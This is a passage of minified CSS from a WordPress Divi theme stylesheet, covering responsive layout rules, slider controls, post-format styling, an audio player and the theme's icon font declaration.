h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
@font-face{font-family:ETmodules;font-display:block;src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//willieringenierie.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:0 0;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail 